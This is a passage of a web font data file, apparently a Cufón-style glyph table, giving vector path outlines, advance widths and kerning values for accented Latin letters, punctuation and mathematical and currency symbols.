36,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-4